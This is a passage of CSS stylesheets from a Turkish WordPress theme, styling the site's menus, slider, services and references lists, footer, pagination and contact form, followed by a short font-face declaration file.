background:rgba(0, 0, 0, 0.16);
}

.menu-bg ul > li > ul						{ -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;opacity:0;top:45px;border-radius:0px 0px 3px 3px;margin-top:0px;z-index:9999; background:rgba(0, 0, 0, 0.59); position:absolute; width:204px; overflow:hidden;}
.menu-bg ul > li:hover > ul					{ opacity:1;max-width:999px;max-height:999px;overflow:hidden;height:auto;width:204px;}	
.menu-bg ul > li > ul > li					{ height:34px; line-height:34px; color:#eee;display:block;width:100%;float:left;}
.menu-bg ul > li > ul > li > a				{ font:12px 'NeoSansPro-Regular';display:block; padding-left:10px; height:34px; line-height:34px; color:#fff;}
.menu-bg ul > li > ul > li:hover > a			{border-left:4px solid #ffff00;background:#000;padding-left:6px;}

.manset
{
background:url(../resimler/manset-bg.png) no-repeat;
width:948px;
height:343px;
margin-top:-60px;
position:relative;
}
.manset img
{
width:905px;
height:302px;
}
a.iletisim-link
{
display:block;
height:45px;
line-height:45px;
width:110px;
text-align:center;
font-size:14px;
color:#fff;
text-shadow: 0px 0px 10px rgba(150, 150, 150, 0.83);
}
a.iletisim-link:hover
{
background:rgba(0, 0, 0, 0.16);
}
.yazi-baslik
{
border-bottom:1px solid #bdbdbd;
}
.yazi-baslik h2
{
font-size:16px;
color:#666;
}
.hizmetlerimiz
{
margin-top:10px;
margin-bottom:10px;
}
.hizmetlerimiz li
{
width:202px;
height:230px;
float:left;
margin-right:46px;
}
.hizmetlerimiz li:nth-child(4n)
{
margin:0;
}
.hizmetlerimiz img
{
width:200px;
height:125px;
border:1px solid #cfcfcf;
}
.hizmetlerimiz h3
{
font-size:14px;
color:#3b3636;
}
.hizmetlerimiz span
{
font-size:12px;
color:#887e7e;
}
.hakkimizda{
margin-top:10px;
}
.hakkimizda p
{
font-size:12px;
color:#3b3636;
margin-bottom:8px;
}
.anasayfa-haberler
{
width:460px;
height:175px;
}
.anasayfa-haberler ul, .anasayfa-haberler p
{
margin-top:10px;
}
.anasayfa-referanslar
{
width:460px;
height:175px;
}
a.devamini-oku
{
background:url(../resimler/devam.png) no-repeat;
display:block;
text-indent:-9999px;
margin-top:5px;
width:95px;
height:25px;
}
a.tum-haber
{
background:url(../resimler/devam.png) no-repeat;
display:block;
text-indent:-9999px;
margin-top:5px;
width:95px;
height:25px;
}
.anasayfa-referanslar ul
{
margin-top:10px;
}
.anasayfa-referanslar li
{
width:142px;
height:100px;
float:left;
margin-right:17px;
}
.anasayfa-referanslar li:nth-child(3n)
{
margin:0;
}
.anasayfa-referanslar img
{
width:140px;
height:98px;
border:1px solid #cfcfcf;
}
.footer-ust
{
background:#3a3a3a;
height:135px;
margin-top:10px;
}
.footer-alt
{
background:#303030;
height:35px;
}
.footer-alt span
{
font:11px/35px Arial;
color:#989494;
}
.manset .bx-wrapper
{
padding-top: 20px;
padding-left: 21px;
}
.hizmet-ileri a
{
background:url(../resimler/jq-sag.png) no-repeat;
width:15px;
height:15px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
margin-left:10px;
}
.hizmet-geri a
{
background:url(../resimler/jq-sol.png) no-repeat;
width:15px;
height:15px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
}

.ref-ileri a
{
background:url(../resimler/jq-sag.png) no-repeat;
width:15px;
height:15px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
margin-left:10px;
}
.ref-geri a
{
background:url(../resimler/jq-sol.png) no-repeat;
width:15px;
height:15px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
}

.manset-ileri a
{
background:url(../resimler/mansetsag.png) no-repeat;
width:56px;
height:49px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
margin-left:10px;
position:absolute;
top:150px;
z-index:999;
right:0;
}
.manset-geri a
{
background:url(../resimler/mansetsol.png) no-repeat;
width:58px;
height:49px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
position:absolute;
top:150px;
z-index:999;
left:0;
}

.kategori-list
{
margin-top:10px;
margin-bottom:10px;
}
.kategori-list li
{
width:202px;
height:230px;
float:left;
margin-right:46px;
}
.kategori-list li:nth-child(4n)
{
margin:0;
}
.kategori-list img
{
width:200px;
height:125px;
border:1px solid #cfcfcf;
}
.kategori-list h3
{
font-size:14px;
color:#3b3636;
}
.kategori-list span
{
font-size:12px;
color:#887e7e;
}
.footer-sol
{
float:left;
width:565px;
padding-top:20px;
}
.footer-sol ul
{
padding-bottom:15px;
border-bottom:1px solid #464646;
margin-bottom:10px;
}
.footer-sol ul li
{
display:inline-block;
}

.footer-sol ul li a
{
display:inline-block;
padding-right:5px;
margin-right:5px;
border-right:1px dotted #989494;
font:11px Arial;
color:#989494;
}
.footer-bilgiler span
{
display: inline-block;
padding-left: 20px;
color: #989494;
font: 11px Arial;
margin-right: 20px;
}
.footer-bilgiler span.f1
{
background:url(../resimler/f3.png) no-repeat;
}
.footer-bilgiler span.f2
{
background:url(../resimler/f2.png) no-repeat;
}
.footer-bilgiler span.f3
{
background:url(../resimler/f1.png) no-repeat;
}

.sosyal-ikonlar
{

}
.sosyal-ikonlar li
{
float:left;
margin-left:5px;
}
.sosyal-ikonlar li a
{
display:block;
text-indent:-9999px;
-webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
.sosyal-ikonlar li a:hover
{
background-position-y:0px !important;
}
#s_twitter
{
	background: url('../resimler/sosyal.png') no-repeat 0px -16px;
	width: 20px;
	height: 16px;
}

#s_facebook
{
	background: url('../resimler/sosyal.png') no-repeat -19px -16px;
	width: 18px;
	height: 16px;
}
#s_youtube
{
	background: url('../resimler/sosyal.png') no-repeat -36px -16px;
	width: 20px;
	height: 16px;
}

.footer-sag
{
float:right;
width:350px;
padding-top:20px;
}
.footer-sag h4
{
font:Bold 11px Arial;
padding-bottom:10px;
padding-bottom:16px;
border-bottom:1px solid #464646;
margin-top:0;
margin-bottom:10px;
color:#989494;
}
.arama input
{
margin-top: 20px;
width: 270px;
margin-left: 14px;
height: 34px;
background: transparent;
color:#006666;
}
/* Let's get this party started */
::-webkit-scrollbar {
    width: 12px;
}
 
/* Track */
::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
	background:#efefef;
}
 
/* Handle */
::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: rgba(255,0,0,0.8); 
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
::-webkit-scrollbar-thumb:window-inactive {
	background: rgba(255,0,0,0.4); 
}

#pagination{
    margin-top: 10px;
    display: inline-block;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    *zoom: 1;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
#pagination a,
#pagination span {
    float: left;
    padding: 4px 12px;
    line-height: 20px;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-left-width: 0;
    margin: 0;
}
#pagination a:hover,
#pagination a:focus,
#pagination .current{
    background-color: #f5f5f5;
}
#pagination .current{
    color: #999999;
    cursor: default;
    float: left;
    padding: 4px 12px;
    line-height: 20px;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-left-width: 0;
    margin: 0;
}
#pagination .pages {
    border-left-width: 1px;
}
.pagination-centered {
    text-align: center;
}

#pagination li
{
display:inline-block;
}



#contact-form {  
    background-color:rgba(255, 255, 255, 0.21);  
    width:465px;  
    padding:20px;        
    border: 6px solid rgba(88, 88, 88, 0.09);  
    -moz-border-radius:15px;  
    -webkit-border-radius:15px;  
    border-radius:15px;  
    position:relative; 
font-family:'NeoSansPro-Regular';	
float:left;
}  
  
#contact-form h1 {  
    font-size:42px;  
}  
  
#contact-form h2 {  
    margin-bottom:15px;  
    font-style:italic;  
    font-weight:normal;  
}  
  
#contact-form input,   
#contact-form select,   
#contact-form textarea,   
#contact-form label {  
    font-size:13px;  
    margin-bottom:2px;  
}  
  
#contact-form input,   
#contact-form select,   
#contact-form textarea {  
    width:450px;  
    border: 1px solid #d6d6d6;  
    margin-bottom:20px;  
    padding:4px;  
}  
  
#contact-form input:focus,   
#contact-form select:focus,   
#contact-form textarea:focus {  
    border: 1px solid #AFCDD8;  
    background-color: rgba(255, 255, 255, 0.21);  
}  
  
#contact-form textarea {  
    height:150px;  
    resize: none;  
}  
  
#contact-form label {  
    display:block;  
}  
  
#contact-form .required {  
    font-weight:bold;  
    color:#F00;      
}  
  
#contact-form #submit-button {  
    width: 100px;  
    background-color:#333;  
    color:#FFF;  
    border:none;  
    display:block;  
    float:right;  
    margin-bottom:0px;  
    margin-right:6px;    
    -moz-border-radius:8px;  
	border-radius:5px;
}  
  
#contact-form #submit-button:hover {  
    background-color: #5c5c5c;  
}  
  
#contact-form #submit-button:active {  
    position:relative;  
    top:1px;  
}  
  
#contact-form #loading {  
    width:32px;  
    height:32px;  
    background-image:url(../img/loading.gif);  
    display:block;  
    position:absolute;  
    right:130px;  
    bottom:16px;  
    display:none;  
}  
  
#errors {  
    border:solid 1px #E58E8E;  
    padding:10px;  
    margin:25px 0px;  
    display:block;  
    width:437px;  
    -webkit-border-radius:8px;  
    -moz-border-radius:8px;  
    border-radius:8px;  
    background:#FFE6E6 url(../img/cancel_48.png) no-repeat 405px center;  
    display:none;  
}  
  
#errors li {  
    padding:2px;  
    list-style:none;      
}  
  
#errors li:before {  
    content: ' - ';      
}  
  
#errors #info {  
    font-weight:bold;  
}  
  
#errors #info:before {  
    content: '';      
}  
  
#success {  
    border:solid 1px #83D186;  
    padding:25px 10px;  
    margin:25px 0px;  
    display:block;  
    width:437px;  
    -webkit-border-radius:8px;  
    -moz-border-radius:8px;  
    border-radius:8px;  
    background:#D3EDD3 url(../img/accepted_48.png) no-repeat 405px center;  
    font-weight:bold;  
    display:none;  
}  
  
#errors.visible, #success.visible {  
    display:block;      
}  
  
#req-field-desc {  
    font-style:italic;  
}  
  
/* Remove box shadow firefox, chrome and opera put around required fields. It looks rubbish. */  
input:required, textarea:required {  
    -moz-box-shadow:none;  
    -webkit-box-shadow:none;  
    -o-box-shadow:none;  
    box-shadow:none;  
}  
  
/* Normalize placeholder styles */  
  
/* chrome, safari */  
::-webkit-input-placeholder {  
    color:#CCC;  
    font-style:italic;  
}  
  
/* mozilla */  
input:-moz-placeholder, textarea:-moz-placeholder {  
    color:#CCC;  
    font-style:italic;  
}  
  
/* ie (faux placeholder) */  
input.placeholder-text, textarea.placeholder-text  {   
    color:#CCC;  
    font-style:italic;  
}  
.adres-bilgileri
{
float:right;
width:415px;
}
.adres-bilgileri p
{
border-left:4px solid #a63841;
display:block;
padding-left:5px;
font:12px/15px Arial;
margin-top:5px;
margin-left:20px;
}
.iletisim-harita
{
padding:1px;
border:1px solid #b2b2b2;
}


--- FILE ---
content_type: text/css
request_url: http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/css/font.css
body_size: 194
content:
@font-face {
	font-family: 'NeoSansPro-Regular';
	src: url('../fontlar/neosansproregular.eot');
	src: url('../fontlar/neosansproregular.eot?#iefix') format('embedded-opentype'),
			url('../fontlar/neosansproregular.woff') format('woff'),
			url('../fontlar/neosansproregular.ttf') format('truetype'),
			url('../fontlar/neosansproregular.svg#neosansproregular') format('svg');
	font-weight: normal;
	font-style: normal;
}